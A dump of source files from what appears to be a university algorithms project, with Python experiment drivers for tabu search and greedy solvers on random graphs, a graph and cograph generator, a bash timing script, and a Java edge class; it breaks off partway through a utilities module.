"text": "#!/usr/bin/env python\n\nimport generador\nimport graficar\nimport numpy as np\nfrom sys import argv\nimport subprocess as sp\n\ndef exp1(maxIt, maxItSMej, cantMaxIt, cantMaxItSMej, listaN1, N2, listaTam, primeraInstancia = True):\n cantidadDeIteraciones = 4\n listaCalidades = [[[] for x in range(len(listaN1))] for x in range(len(listaTam))]\n listaTiempos = [[[] for x in range(len(listaN1))] for x in range(len(listaTam))]\n for i in range(len(listaN1)):\n print(\"i = \" + str(i))\n for j in range(cantidadDeIteraciones):\n print(\"j = \" + str(j))\n inputFile = \"exp.in\"\n with open(inputFile, \"w\") as f:\n if (primeraInstancia):\n generador.ambosGrafos(f, listaN1[i], N2)\n else:\n generador.CGK(f, listaN1[i], N2)\n with open(inputFile, \"r\") as f:\n with open(\"goloso.in\", \"w\") as g:\n sp.call([\"java\", \"Solucion\"], stdin = f, stdout = g)\n for tam in range(len(listaTam)):\n k = listaTam[tam]\n print(\"k = \" + str(k))\n #ret = sp.check_output([\"./tabu\", \"goloso.in\", \"1\", \"1\", str(k), \"30\", \"10\", \"CapturarTiempos\"], stdin = f)\n #por alguna razon incomprensible lo de arriba no funciona ... el stdin tiene algun problema que me supera ... lo de abajo es re cabeza PERO ANDA ASI QUE YOLO \n ret = sp.check_output(\"./tabu goloso.in \" + str(maxIt) + \" \" + str(maxItSMej) + \" \" + str(k) + \" \" + str(cantMaxIt) + \" \" + str(cantMaxItSMej) + \" CapturarTiempos < exp.in\", shell = True)\n listaCalidades[tam][i].append(int(ret.split()[0]))\n listaTiempos[tam][i].append(float(ret.split()[1]))\n for i in range(len(listaCalidades)):\n for j in range(len(listaCalidades[i])):\n listaCalidades[i][j] = np.median(listaCalidades[i][j])\n listaTiempos[i][j] = np.median(listaTiempos[i][j])\n listaCalidades[i][j] = int(round(listaCalidades[i][j]))\n listaTiempos[i][j] = float(\"%.3f\" % listaTiempos[i][j])\n return (listaCalidades, listaTiempos, listaN1, listaTam)\n\ndef realizarExp1():\n\n #exp = 2\n #cantMaxIt = 100\n #listaN1 = [30, 60, 90]\n #N2 = 30\n #listaTam = [i * 10 for i in range(1, min([cantMaxIt, max(listaN1)]) / 10 + 1)]\n #res = exp1(1, 0, cantMaxIt, 25, listaN1, N2, listaTam)\n #exp = 3\n #cantMaxIt = 100\n #listaN1 = [25, 50, 80]\n #N2 = 25\n #listaTam = [i * 10 for i in range(1, min([cantMaxIt, max(listaN1)]) / 10 + 1)]\n #res = exp1(1, 0, cantMaxIt, 25, listaN1, N2, listaTam)\n #exp = 4\n #res = exp1(0, 1, 500, 25)\n #listaN1 = [50, 75, 100]\n #N2 = 50\n #listaTam = [i * 10 for i in range(1, min([cantMaxIt, max(listaN1)]) / 10 + 1)]\n #exp = 5\n #res = exp1(0, 1, 500, 50)\n #exp = 6\n #cantMaxIt = 250\n #resto igual que exp = 7\n exp = 8\n cantMaxIt = 500\n listaN1 = [25, 50, 100]\n #exp = 9\n #cantMaxIt = 75\n #listaN1 = [25, 50]\n N2 = 25\n listaTam = [i * 10 for i in range(1, min([cantMaxIt, max(listaN1)]) / 10 + 1)]\n res = exp1(1, 0, cantMaxIt, 25, listaN1, N2, listaTam)\n #exp = 10\n #cantMaxItSMej = 25\n #exp = 11\n #cantMaxItSMej = 50\n #listaN1 = [25, 50, 100]\n #N2 = 25\n #exp = 12\n #cantMaxItSMej = 25\n #listaN1 = [50, 75, 100]\n #N2 = 50\n #listaTam = [i * 10 for i in range(1, max(listaN1) / 10 + 1)]\n #res = exp1(0, 1, 500, cantMaxItSMej, listaN1, N2, listaTam)\n salida, imagenesSalida = \"exp\" + str(exp) + \".out\", [\"exp\" + str(exp) + \"Cal.png\", \"exp\" + str(exp) + \"Tiempos.png\"]\n \n with open(salida, \"w\") as f:\n print res\n listaTam = str()\n for t in range(len(res[3])):\n listaTam = listaTam + str(res[3][t]) + \" \"\n print >> f, listaTam\n listaN = str()\n for n in range(len(res[2])):\n listaN = listaN + str(res[2][n]) + \" \"\n print >> f, listaN\n for i in range(len(res[0])):\n outC = str()\n outT = str()\n for j in range(len(res[0][i])):\n outC = outC + str(res[0][i][j]) + \" \"\n outT = outT + str(res[1][i][j]) + \" \"\n print >> f, outC\n print >> f, outT\n \n graficar.graf1(salida, imagenesSalida)\n\ndef exp2(listaN1, N2, listaCantItMax, primeraInstancia = True, SMej = False):\n cantidadDeIteraciones = 4\n listaCalidades = [[[] for x in range(len(listaN1))] for x in range(len(listaCantItMax))]\n listaTiempos = [[[] for x in range(len(listaN1))] for x in range(len(listaCantItMax))]\n for i in range(len(listaN1)):\n print(\"i = \" + str(i))\n for j in range(cantidadDeIteraciones):\n print(\"j = \" + str(j))\n inputFile = \"exp.in\"\n with open(inputFile, \"w\") as f:\n if (primeraInstancia):\n generador.ambosGrafos(f, listaN1[i], N2)\n else:\n generador.CGK(f, listaN1[i], N2)\n with open(inputFile, \"r\") as f:\n with open(\"goloso.in\", \"w\") as g:\n sp.call([\"java\", \"Solucion\"], stdin = f, stdout = g)\n for tam in range(len(listaCantItMax)):\n k = listaCantItMax[tam]\n print(\"k = \" + str(k))\n #ret = sp.check_output([\"./tabu\", \"goloso.in\", \"1\", \"1\", str(k), \"30\", \"10\", \"CapturarTiempos\"], stdin = f)\n #por alguna razon incomprensible lo de arriba no funciona ... el stdin tiene algun problema que me supera ... lo de abajo es re cabeza PERO ANDA ASI QUE YOLO \n if (SMej):\n ret = sp.check_output(\"./tabu goloso.in 0 1 \" + str(N2) + \" 0 \" + str(k) + \" CapturarTiempos < exp.in\", shell = True)\n else:\n ret = sp.check_output(\"./tabu goloso.in 1 0 \" + str(N2) + \" \" + str(k) + \" 0 CapturarTiempos < exp.in\", shell = True)\n listaCalidades[tam][i].append(int(ret.split()[0]))\n listaTiempos[tam][i].append(float(ret.split()[1]))\n for i in range(len(listaCalidades)):\n for j in range(len(listaCalidades[i])):\n listaCalidades[i][j] = np.median(listaCalidades[i][j])\n listaTiempos[i][j] = np.median(listaTiempos[i][j])\n listaCalidades[i][j] = int(round(listaCalidades[i][j]))\n listaTiempos[i][j] = float(\"%.3f\" % listaTiempos[i][j])\n return (listaCalidades, listaTiempos, listaN1, listaCantItMax)\n\ndef realizarExp2():\n\n #exp = 14\n #listaN1 = [25, 50, 75]\n #N2 = 25\n #listaCantItMax = [i * 20 for i in range(1, 13)]\n #exp = 15\n #listaN1 = [50, 75, 100]\n #N2 = 50\n #listaCantItMax = [i * 20 for i in range(1, 11)]\n exp = 16\n listaN1 = [50, 75, 100]\n N2 = 50\n res = exp2(listaN1, N2, listaCantItMax)\n listaCantItMax = [i * 5 for i in range(1, 11)]\n res = exp2(listaN1, N2, listaCantItMax, True)\n \n salida, imagenesSalida = \"exp\" + str(exp) + \".out\", [\"exp\" + str(exp) + \"Cal.png\", \"exp\" + str(exp) + \"Tiempos.png\"]\n with open(salida, \"w\") as f:\n print res\n listaCantItMax = str()\n for t in range(len(res[3])):\n listaCantItMax = listaCantItMax + str(res[3][t]) + \" \"\n print >> f, listaCantItMax\n listaN = str()\n for n in range(len(res[2])):\n listaN = listaN + str(res[2][n]) + \" \"\n print >> f, listaN\n for i in range(len(res[0])):\n outC = str()\n outT = str()\n for j in range(len(res[0][i])):\n outC = outC + str(res[0][i][j]) + \" \"\n outT = outT + str(res[1][i][j]) + \" \"\n print >> f, outC\n print >> f, outT\n \n #graficar.graf1(salida, imagenesSalida, \"ItMax\")\n graficar.graf1(salida, imagenesSalida, \"ItSMej\")\n\ndef exp3(listaN1, N2, listaInst, primeraInstancia = True, SMej = False):\n cantidadDeIteraciones = 1\n listaCalidades = [[[] for x in range(len(listaN1))] for x in range(len(listaInst))]\n listaTiempos = [[[] for x in range(len(listaN1))] for x in range(len(listaInst))]\n for i in range(len(listaN1)):\n print(\"i = \" + str(i))\n for j in range(cantidadDeIteraciones):\n print(\"j = \" + str(j))\n inputFile = \"exp.in\"\n with open(inputFile, \"w\") as f:\n if (primeraInstancia):\n generador.ambosGrafos(f, listaN1[i], N2)\n else:\n generador.CGK(f, listaN1[i], N2)\n with open(inputFile, \"r\") as f:\n with open(\"goloso.in\", \"w\") as g:\n sp.call([\"java\", \"Solucion\"], stdin = f, stdout = g)\n for tam in range(len(listaInst)):\n k = listaInst[tam]\n print(\"k = \" + str(k))\n #ret = sp.check_output([\"./tabu\", \"goloso.in\", \"1\", \"1\", str(k), \"30\", \"10\", \"CapturarTiempos\"], stdin = f)\n #por alguna razon incomprensible lo de arriba no funciona ... el stdin tiene algun problema que me supera ... lo de abajo es re cabeza PERO ANDA ASI QUE YOLO \n if (SMej):\n ret = sp.check_output(\"./tabu goloso.in 0 1 \" + str(k[0]) + \" 0 \" + str(k[1]) + \" CapturarTiempos < exp.in\", shell = True)\n else:\n ret = sp.check_output(\"./tabu goloso.in 1 0 \" + str(k[0]) + \" \" + str(k[1]) + \" 0 CapturarTiempos < exp.in\", shell = True)\n listaCalidades[tam][i].append(int(ret.split()[0]))\n listaTiempos[tam][i].append(float(ret.split()[1]))\n for i in range(len(listaCalidades)):\n for j in range(len(listaCalidades[i])):\n listaCalidades[i][j] = np.median(listaCalidades[i][j])\n listaTiempos[i][j] = np.median(listaTiempos[i][j])\n listaCalidades[i][j] = int(round(listaCalidades[i][j]))\n listaTiempos[i][j] = float(\"%.3f\" % listaTiempos[i][j])\n return [listaCalidades, listaTiempos, listaN1, listaInst]\n\ndef realizarExp3():\n\n #exp = 17\n #listaN1 = [90]\n #N2 = 30\n #listaInst = [(N2 + i * 5, N2 * 2 + i * 10) for i in range((listaN1[0] - N2) / 5 + 1)]\n #exp = 18\n #listaN1 = [90]\n #N2 = 30\n #listaInst = [(N2 + i * 5, N2 * 4 + int(i **1.5 * 10)) for i in range((listaN1[0] - N2) / 5 - 1)]\n #exp = 19\n #listaN1 = [100]\n #N2 = 25\n #listaInst = [(N2 + i * 5, N2 * 4 + int(i **1.75 * 5)) for i in range((listaN1[0] - N2) / 5 - 1)]\n #exp = 20\n #listaN1 = [100]\n #N2 = 50\n #listaInst = [(N2 + i * 10, 15 + i * 5) for i in range((listaN1[0] - N2) / 10 + 1)]\n #exp = 21\n #listaN1 = [135]\n #N2 = 75\n #listaInst = [(N2 + i * 15, int(15 + i * 1)) for i in range((listaN1[0] - N2) / 15 + 1)]\n exp = 24\n listaN1 = [250]\n N2 = 50\n listaInst = [(N2 + i * 50, int(15 + i * 1)) for i in range((listaN1[0] - N2) / 50 + 1)]\n res = exp3(listaN1, N2, listaInst)\n res[3] = [l[0] for l in res[3]]\n \n salida, imagenesSalida = \"exp\" + str(exp) + \".out\", [\"exp\" + str(exp) + \"Cal.png\", \"exp\" + str(exp) + \"Tiempos.png\"]\n with open(salida, \"w\") as f:\n print res\n listaInst = str()\n for t in range(len(res[3])):\n listaInst = listaInst + str(res[3][t]) + \" \"\n print >> f, listaInst\n listaN = str()\n for n in range(len(res[2])):\n listaN = listaN + str(res[2][n]) + \" \"\n print >> f, listaN\n for i in range(len(res[0])):\n outC = str()\n outT = str()\n for j in range(len(res[0][i])):\n outC = outC + str(res[0][i][j]) + \" \"\n outT = outT + str(res[1][i][j]) + \" \"\n print >> f, outC\n print >> f, outT\n \n graficar.graf1(salida, imagenesSalida, \"Tam\", \"3\")\n #graficar.graf1(salida, imagenesSalida, \"ItSMej\")\n\nrealizarExp3()\n"
},
{
"alpha_fraction": 0.45323193073272705,
"alphanum_fraction": 0.48060837388038635,
"avg_line_length": 28.886363983154297,
"blob_id": "163a9b252435f951c08288f655d1963836f07e90",
"content_id": "7060a62e13846c61bef065553f174037098aeb4d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1315,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 44,
"path": "/TabuC++/generador.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nfrom sys import argv\nimport numpy.random as npr\n\n# f es el archivo de salida\n# [a, b) es el intervalo de nodos con los cuales voy a operar en esta llamada\n# la idea es que quede un cografo formado por los nodos $v \\in [a, b)$ cuando termine\ndef cografo (f, a, b):\n if (a + 1 == b):\n return []\n else:\n i = npr.randint(a + 1, b)\n lhs = cografo(f, a, i)\n rhs = cografo(f, i, b)\n bit = npr.binomial(1, 0.5)\n res = []\n if (bit == 1):\n for j in range(a, i):\n for k in range(i, b):\n res.append(str(j) + \" \" + str(k) + \"\\n\")\n return lhs + res + rhs\n\ndef CGK (f, N1, N2):\n res = cografo(f, 0, N1)\n print >> f, N1, len(res), N2, str(int(N2 * (N2 - 1) / 2))\n f.writelines(res)\n for i in range(N2):\n for j in range(i + 1, N2):\n print >> f, str(i) + \" \" + str(j)\n\ndef gen (N):\n res = []\n for i in range(N):\n for j in range(i + 1, N):\n bit = npr.binomial(1, 0.5)\n if (bit == 1):\n res.append(str(i) + \" \" + str(j) + \"\\n\")\n return res\n\ndef ambosGrafos (f, N1, N2):\n res1 = gen(N1)\n res2 = gen(N2)\n print >> f, str(N1) + \" \" + str(len(res1)) + \" \" + str(N2) + \" \" + str(len(res2))\n f.writelines(res1 + res2)\n"
},
{
"alpha_fraction": 0.5652173757553101,
"alphanum_fraction": 0.6282608509063721,
"avg_line_length": 20.904762268066406,
"blob_id": "c335ef77dfe5f631690f6f9fb7ca3cbd1fbc7bd1",
"content_id": "f01a1f3990aee73d771d65a77e42d77ed8b11930",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 460,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 21,
"path": "/C++/Experimentos/p1N3.sh",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nrm -f tiemposN2sat.dat exp.in\nveces=\"100\"\ninc=\"10\"\nterm=\"200\"\nN1=\"100\"\nseed=\"1437\"\nwhile [[ $veces -le $term ]]\ndo\n echo \"Iteracion #$veces\"\n echo \"$veces\" >> tiemposN2sat.dat\n python cografo.py $N1 $veces $seed\n for iter in {1..150}\n do\n ../main < exp.in > /dev/null 2>> tiemposN2sat.dat\n done\n echo \"\" >> tiemposN2sat.dat\n veces=$(($veces+$inc))\ndone\npython grafTiempos.py tiemposN2sat.dat N2sat.png N2sat\n"
},
{
"alpha_fraction": 0.626884400844574,
"alphanum_fraction": 0.6476130485534668,
"avg_line_length": 23.677419662475586,
"blob_id": "4c759f3bbd9710577b3227ac6721ff4ebd2ab0bf",
"content_id": "d9d43d8760bda5a1e48fadc596033edf1dd42ebf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1593,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 62,
"path": "/Backtracking/Arista.java",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "//package punto1;\r\n\r\n/**\r\n * Clase que representa una arista, guarda un puntero a los nodos de cada punta y un flag que indica si es especial o no.\r\n * Complejidad espacial: O(1)\r\n */\r\npublic class Arista\r\n{\r\n\tpublic Nodo nodo1 = null;\r\n\tpublic Nodo nodo2 = null;\r\n\t//public Boolean esEspecial = false;\r\n\t\r\n\t/**\r\n\t * Crea una nueva instancia de una arista \"suelta\" sin conectar a ningun nodo. Complejidad: O(1)\r\n\t * @param nodo1\r\n\t * @param nodo2\r\n\t */\r\n\t//public Arista(Nodo nodo1, Nodo nodo2, Boolean esEspecial)\r\n\tpublic Arista(Nodo nodo1, Nodo nodo2)\r\n\t{\r\n\t\tthis.nodo1 = nodo1;\r\n\t\tthis.nodo2 = nodo2;\r\n\t\t//this.esEspecial = esEspecial;\r\n\t}\r\n\tpublic Arista InvertirArista()\r\n\t{\r\n\t\treturn new Arista(nodo2,nodo1);\r\n\t}\r\n\r\n\t/**\r\n\t * Dado un nodo perteneciente a una punta de la arista, devuelve la otra. Complejidad: O(1)\r\n\t * @param nodoActual Nodo a comparar, traerá el nodo de la otra punta.\r\n\t * @return Nodo de la otra punta.\r\n\t */\r\n\tpublic Nodo otraPunta(Nodo nodoActual)\r\n\t{\r\n\t\tif(nodoActual.numero == this.nodo1.numero)\r\n\t\t\treturn this.nodo2;\r\n\t\t\r\n\t\tif(nodoActual.numero == this.nodo2.numero)\r\n\t\t\treturn this.nodo1;\r\n\r\n\t\treturn null;\r\n\t}\r\n\tpublic String toString(){return nodo1.numero+\" -> \"+nodo2.numero;}\r\n\tpublic void print(Nodo nodoPadre)\r\n\t{\r\n\t\tSystem.err.println(\"{ n1: \" + this.nodo1.numero + \" n2: \" + this.nodo2.numero + /*\" es especial: \" + this.esEspecial +*/ \"}\");\r\n\t\t\r\n\t\tif(this.nodo1 != nodoPadre)\r\n\t\t{\r\n\t\t\tthis.nodo1.aristaPorLaQueVino = this;\r\n\t\t\tthis.nodo1.print();\r\n\t\t}\r\n\t\telse\r\n\t\t{\r\n\t\t\tthis.nodo2.aristaPorLaQueVino = this;\r\n\t\t\tthis.nodo2.print();\r\n\t\t}\r\n\t\t\r\n\t}\r\n}\r\n"
},
{
"alpha_fraction": 0.657904863357544,
"alphanum_fraction": 0.6831645369529724,
"avg_line_length": 33.66666793823242,
"blob_id": "69c12b4a26be597c1591907b7afe9551df5ceadb",
"content_id": "683bda6eb5cdc3016db5e56ffc30eb9f9aa58fb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7800,
"license_type": "no_license",
"max_line_length": 321,
"num_lines": 225,
"path": "/Busqueda local/src/busqueda/local/generador2.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "import subprocess\nimport sys\nfrom shutil import copyfile\nimport random\nimport os\nimport utils\n\n\n\n\n\nif(len(sys.argv) <= 2 or sys.argv[1] == utils.KEYWORD_AYUDA):\n\tprint(\"Uso: python generador.py \" + utils.KEYWORD_TIEMPOS_GENERADOS + \" <cantNodosGrafo1> <cantAristasGrafo1> <cantNodosGrafo2> <cantAristasGrafo2> <comandoEjecutar> <iteraciones> <carpetaEntradas> <archivoSalida>\")\n\tprint(\"\")\n\tprint(utils.TAB + \"cantNodosGrafo1: Cantidad de nodos que debe tener el grafo 1, por ejemplo: 32\")\n\tprint(utils.TAB + \"cantAristasGrafo1: Cantidad de aristas que debe tener el grafo 1, por ejemplo: 32\")\n\tprint(utils.TAB + \"cantNodosGrafo2: Cantidad de nodos que debe tener el grafo 2, por ejemplo: 32\")\n\tprint(utils.TAB + \"cantAristasGrafo2: Cantidad de aristas que debe tener el grafo 2, por ejemplo: 32\")\n\tprint(utils.TAB + \"comandoEjecutar: Comando de consola a ejecutar, por ejemplo \\\"java Solucion tiempos\\\"\")\n\tprint(utils.TAB + \"iteraciones: Cantidad de instancias creadas, por ejemplo 100\")\n\tprint(utils.TAB + \"carpetaEntradas: Carpeta donde se dejan las instancias creadas, por ejemplo \\\"entradas\\\"\")\n\tprint(utils.TAB + \"archivoSalida: Archivo donde se appendean los cálculos de tiempos, por ejemplo \\\"salidas/salidaDeEj.txt\\\"\")\n\n\tprint(\"\")\n\tprint(\"Uso: python generador.py \" + utils.KEYWORD_TIEMPOS_Y_COMPARACION + \" <cantNodosGrafo1> <cantAristasGrafo1> <cantNodosGrafo2> <cantAristasGrafo2> <comandoEjecutarTiempos> <comandoEjecutarComparacion1> <comandoEjecutarComparacion2> <iteraciones> <carpetaEntradas> <archivoSalidaTiempos> <archivoSalidaComparacion>\")\n\tprint(\"o\")\n\tprint(\"python generador.py \" + utils.KEYWORD_HARDCODEADO + \" <archivoEntrada> <comandoEjecutar>\")\n\t\n\tprint(\"\")\n\tprint(\"\")\n\tprint(\"Version de python: \" + str(sys.version_info.major) + \".\" + str(sys.version_info.minor) + \".\" + str(sys.version_info.micro))\n\n\tif utils.hayNumpy:\n\t\tprint(\"Numpy: SI\")\n\telse:\n\t\tprint(\"Numpy: NO\")\n\n\tprint(\"\")\n\texit()\n\nif(sys.argv[1] == utils.KEYWORD_TIEMPOS_GENERADOS):\n\tprint(sys.argv)\n\t\n\t#cantNodosSubgrafoComun = int(sys.argv[1])\n\t#cantAristasSubgrafoComun = int(sys.argv[2])\n\tcantNodosGrafo1 = int(sys.argv[2])\n\tcantAristasGrafo1 = int(sys.argv[3])\n\tcantNodosGrafo2 = int(sys.argv[4])\n\tcantAristasGrafo2 = int(sys.argv[5])\n\tcomandoEjecutar = sys.argv[6]\n\titeraciones = int(sys.argv[7])\n\tcarpetaEntradas = sys.argv[8]\n\tarchivoSalida = sys.argv[9]\n\tesCografo = False\n\nif(sys.argv[1] == utils.KEYWORD_TIEMPOS_Y_COMPARACION):\n\tcantNodosGrafo1 = int(sys.argv[2])\n\tcantAristasGrafo1 = int(sys.argv[3])\n\tcantNodosGrafo2 = int(sys.argv[4])\n\tcantAristasGrafo2 = int(sys.argv[5])\n\tcomandoEjecutar = sys.argv[6]\n\tcomandoEjecutarComparacion1 = sys.argv[7]\n\tcomandoEjecutarComparacion2 = sys.argv[8]\n\titeraciones = int(sys.argv[9])\n\tcarpetaEntradas = sys.argv[10]\n\tarchivoSalida = sys.argv[11]\n\tarchivoSalidaComparacion = sys.argv[12]\n\tesCografo = False\n\tif (len(sys.argv) >= 14):\n\t\tesCografo = True\n\nif(sys.argv[1] == utils.KEYWORD_TIEMPOS_GENERADOS or sys.argv[1] == utils.KEYWORD_TIEMPOS_Y_COMPARACION):\n\n\tit = 1\n\ttiempos = []\n\n# dirname = \n\tos.makedirs(carpetaEntradas, exist_ok=True)\n\t\n\tif not hayNumpy:\n\t\ttiempos = ''\n\n\t\n\tfor it in range(1, iteraciones + 1):\n\t\t\t\n\t\tprint('Iteracion ' + str(it) + ' de ' + str(iteraciones))\n\n\t\tif (sys.argv[1] == utils.KEYWORD_TIEMPOS_GENERADOS or not cografo):\n\t\t\tprint('\\tGenerando grafo 1...')\n\t\t\tg1 = generarGrafo(cantNodosGrafo1, cantAristasGrafo1)\n\n\t\t\tprint('\\tGenerando grafo 2...')\n\t\t\tg2 = generarGrafo(cantNodosGrafo2, cantAristasGrafo2)\n\n\t\t\tprint('\\tCreando entrada...') \n\t\t\tentrada = str(len(g1.nodos)) + utils.ESPACIO + str(len(g1.aristas)) + utils.ESPACIO + str(len(g2.nodos)) + utils.ESPACIO + str(len(g2.aristas)) + utils.SALTO_LINEA\n\t\t\t\n\t\t\tfor a in g1.aristas:\n\t\t\t\tentrada += str(a.nodo1.numero) + utils.ESPACIO + str(a.nodo2.numero) + utils.SALTO_LINEA\n\n\t\t\tfor a in g2.aristas:\n\t\t\t\tentrada += str(a.nodo1.numero) + utils.ESPACIO + str(a.nodo2.numero) + utils.SALTO_LINEA\n\n\t\t\tprint('\\tCreando archivo...')\n\t\t\twith open(carpetaEntradas + '/input-' + str(cantNodosGrafo1) + '-' + str(cantAristasGrafo1) + '-' + str(cantNodosGrafo2) + '-' + str(cantAristasGrafo2) + '-' + str(iteraciones) + '(' + str(it) + ').txt', 'w') as f:\n\t\t\t\tf.write(entrada)\n\n\t\telse:\n\t\t\tentrada = generarCografo(cantNodosGrafo1, cantNodosGrafo2)\n\t\t\twith open(carpetaEntradas + '/input-' + str(cantNodosGrafo1) + '-' + str(cantAristasGrafo1) + '-' + str(cantNodosGrafo2) + '-' + str(cantAristasGrafo2) + '-' + str(iteraciones) + '(' + str(it) + ').txt', 'w') as f:\n\t\t\t\tf.write(entrada)\n\n\t\tprint('\\tCorriendo comando \\\"' + comandoEjecutar + '\\\"...')\n\t\tret = correr(comandoEjecutar, entrada)\n\n\t\t#print(ret)\n\n\t\tif hayNumpy:\n\t\t\tx = np.array(ret.split(), dtype='|S4')\n\t\t\tprint ('aaaa')\t\t\t\n\t\t\ttiempos.extend(x.astype(np.float))\n\t\t\tprint ('aaaa')\n\t\telse:\n\t\t\tprint('NO HAY NUMPY')\n\t\t\tchequearSalida(ret)\n\t\t\ttiempos = ret\n\n\t\tprint('')\n\n\n\t\tif(sys.argv[1] == utils.KEYWORD_TIEMPOS_Y_COMPARACION):\n\n\t\t\tprint('')\n\t\t\tprint('Corriendo comparacion 1: ' + comandoEjecutarComparacion1)\n\n\t\t\tret1 = correr(comandoEjecutarComparacion1, entrada)\n\n\t\t\tchequearSalida(ret1)\n\n\t\t\t#print(ret1.decode())\n\n\t\t\tif sys.version_info >= (3,0) and isinstance(ret1, bytes):\n\t\t\t\tret1 = ret1.decode()\n\n\t\t\tprint(ret1)\n\t\t\t\n\t\t\tpartesRet1 = ret1.replace('\\\\n', utils.SALTO_LINEA).split(utils.SALTO_LINEA)\n\t\t\taristas1 = partesRet1[0].split()[1]\n\t\t\tnodos1 = partesRet1[0].split()[0]\n\n\t\t\tprint('')\n\t\t\tprint('Corriendo comparacion 2: ' + comandoEjecutarComparacion2)\n\n\t\t\tret2 = correr(comandoEjecutarComparacion2, entrada)\n\n\t\t\tchequearSalida(ret2)\n\t\t\tif sys.version_info >= (3,0) and isinstance(ret2, bytes):\n\t\t\t\tret2 = ret2.decode()\n\t\t\t\t\t\t\t\n\t\t\tpartesRet2 = ret2.replace('\\\\n', utils.SALTO_LINEA).split(utils.SALTO_LINEA)\n\t\t\tif (sys.argv[13] == \"CompCG\"):\n\t\t\t\taristas2 = partesRet2[0].split()[1]\n\t\t\t\tnodos2 = partesRet2[0].split()[0]\n\t\t\telse:\n\t\t\t\taristas2 = partesRet2[3].split()[1]\n\t\t\t\tnodos2 = partesRet2[3].split()[0]\n\n\t\t\tprint('')\n\t\t\tprint('Cantidad de aristas de la primera ejecucion: ' + aristas1)\n\t\t\tprint('Cantidad de aristas de la segunda ejecucion: ' + aristas2)\n\n\t\t\taristas1 = int(aristas1)\n\t\t\taristas2 = int(aristas2)\n\t\t\tdif = 0\n\t\t\t\n\t\t\tif aristas1 == aristas2:\n\t\t\t\tprint('Ambas soluciones dan la misma cantidad de aristas.')\n\t\t\telif aristas1 > aristas2:\n\t\t\t\tdif = aristas1 - aristas2\n\t\t\t\tdif = dif / aristas2 * 100\n\t\t\t\tprint('La primera ejecucion es un ' + str(dif) + \"% mas grande\")\n\t\t\telse:\n\t\t\t\tdif = aristas2 - aristas1\n\t\t\t\tdif = dif / aristas1 * 100\n\t\t\t\tprint('La segunda ejecucion es un ' + str(dif) + \"% mas grande\")\n\n\t\t\twith open(archivoSalidaComparacion, 'a') as f:\n\t\t\t\tf.write(str(aristas1) + utils.TAB + str(aristas2) + utils.TAB + str(dif) + utils.SALTO_LINEA)\n\n\tif len(tiempos) > 0:\n\t\tif hayNumpy:\n\t\t\tmean = np.mean(tiempos, dtype=np.float64)\n\t\t\tstddev = np.std(tiempos, dtype=np.float64)\n\n\t\t\tprint(\"Tamano tiempos: \" + str(len(tiempos)))\n\t\t\tprint(\"Promedio: \" + str(mean))\n\t\t\tprint(\"Desviacion standard: \" + str(stddev))\n\n\t\t\tif (sys.argv[1] == utils.KEYWORD_TIEMPOS_GENERADOS or not esCografo):\n\t\t\t\twith open(archivoSalida, 'a') as f:\n\t\t\t\t\tf.write(str(len(g1.nodos)) + utils.TAB + str(len(g1.aristas)) + utils.TAB + str(len(g2.nodos)) + utils.TAB + str(len(g2.aristas)) + utils.TAB + str(mean) + utils.TAB + str(stddev) + utils.SALTO_LINEA)\n\t\telse:\n\t\t\tprint('NO HAY NUMPY, SE GRABARAN LOS TIEMPOS EN EL ARCHIVO DE SALIDA')\n\n\t\t\twith open(archivoSalida, 'a') as f:\n\t\t\t\tf.write(str(tiempos))\n\telse:\n\t\tprint('')\n\t\tprint('VARIABLE tiempos VACIA')\n\nif len(sys.argv) == 4 and sys.argv[1] == utils.KEYWORD_HARDCODEADO:\n\t\n\tarchivoEntrada = sys.argv[2]\n\tcomandoEjecutar = sys.argv[3]\n\tdata = 'asd'\n\n\twith open(archivoEntrada, 'r') as f:\n\t\t\tdata = f.read()\n\n\t#print(data)\n\tprint(correr(comandoEjecutar, data))\n\n\nif(sys.argv[1] == \"test\"):\n\tprint(correr(\"java Solucion asd archivo test.txt\", \"\", True))"
},
{
"alpha_fraction": 0.6451482772827148,
"alphanum_fraction": 0.661892294883728,
"avg_line_length": 22.276994705200195,
"blob_id": "149651b609898e9b97efbeb5cd42630902f05161",
"content_id": "db9abc5b275c36f9165c100a340f1a79714b2e62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4957,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 213,
"path": "/goloso/utils.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "import subprocess\nimport sys\nfrom shutil import copyfile\nimport random\nimport os\nimport clases\n\nhayNumpy = False\ntry:\n\timport numpy as np\n\thayNumpy = True\nexcept ImportError:\n pass\n\n\nKEYWORD_HARDCODEADO = 'hardcoded'\nKEYWORD_TIEMPOS_GENERADOS = 'tiempos_generados'\nKEYWORD_TIEMPOS_DE_ARCHIVOS = 'tiempos_archivos'\nKEYWORD_TIEMPOS_Y_COMPARACION = 'tiempos_comparacion'\nKEYWORD_COMPARACION = 'comparacion'\nKEYWORD_CORRER = 'correr'\n\nKEYWORD_CALCULAR_TIEMPOS_TOMADOS = 'calcular'\nKEYWORD_AYUDA = 'help'\n\nTAB = \"\\t\"\nESPACIO = \" \"\nSALTO_LINEA = \"\\n\"\n\ndef imprimir(aristas):\n\tfor a in aristas:\n\t\tprint(a.nodo1.numero, a.nodo2.numero)\n\ndef estanConectados(nodo1, nodo2):\n\tfor a in nodo1.aristas:\n\t\tif(a.otraPunta(nodo1) == nodo2):\n\t\t\treturn True\n\treturn False\n\ndef crearArista(nodos, aristas, i, v):\n\taristas.append(clases.Arista(nodos[i], nodos[v]))\n\tnodos[i].conectarArista(aristas[len(aristas) - 